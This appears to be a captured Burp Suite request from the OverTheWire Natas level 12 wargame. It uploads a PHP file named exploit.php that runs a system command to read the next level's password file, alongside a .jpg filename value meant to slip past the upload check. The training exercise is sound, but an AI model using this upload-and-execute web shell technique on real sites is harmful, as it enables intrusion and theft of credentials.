 Request to http://natas12.natas.labs.overthewire.org:80 [176.9.9.172]
Forward Drop Intercept is on Action Open Browser Comment this item ?
Raw Params Headers Hex
1 POST /index.php HTTP/1.1
2 Host: natas12.natas.labs.overthewire.org
3 Content-Length: 469
4 Cache-Control: max-age=0
5 Authorization: Basic
6 Upgrade-Insecure-Requests: 1
7 Origin: http://natas12.natas.labs.overthewire.org
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary1PrWvNgpRxhQEVQm
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.105 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://natas12.natas.labs.overthewire.org/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Connection: close
15
16 ------WebKitFormBoundary1PrWvNgpRxhQEVQm
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 1000
20 ------WebKitFormBoundary1PrWvNgpRxhQEVQm
21 Content-Disposition: form-data; name="filename"
22
23 v0ieno4yul.jpg
24 ------WebKitFormBoundary1PrWvNgpRxhQEVQm
25 Content-Disposition: form-data; name="uploadedfile"; filename="exploit.php"
26 Content-Type: application/octet-stream
27
28 <?php system("cat /etc/natas_webpass/natas13") ?>
29 ------WebKitFormBoundary1PrWvNgpRxhQEVQm--
30